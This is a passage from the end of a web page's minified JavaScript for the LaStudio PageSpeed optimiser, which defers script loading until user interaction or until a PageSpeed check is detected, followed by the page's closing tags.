o=document.createDocumentFragment();n.setStart(o,0),o.appendChild(n.createContextualFragment(t)),a.insertBefore(o,i)}}async repaint_frame(){return new Promise((e=>requestAnimationFrame(e)))}static runoptimize(){const e=new LaStudioPageSpeedClass(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e.load_fonts(e.enqueued_fonts),e.user_events_add(e),LaStudioPageSpeedConfigs.detected?e.is_pagespeed()?(e.add_html_class("isPageSpeed","lasf--is-ps"),setTimeout((function(e){document.documentElement.classList.contains("lasf_ps-start")||e.triggerListener()}),LaStudioPageSpeedConfigs.delay,e)):e.triggerListener():setTimeout((function(e){document.documentElement.classList.contains("lasf_ps-start")||e.triggerListener()}),LaStudioPageSpeedConfigs.delay,e)}}LaStudioPageSpeedClass.runoptimize(),window.addEventListener("LaStudioPageSpeed:Loaded",(()=>{console.log("LaStudioPageSpeed:Loaded: finished!")}));</script></body>
</html>
<!-- Optimized with LaStudio PageSpeed https://la-studioweb.com/ -->
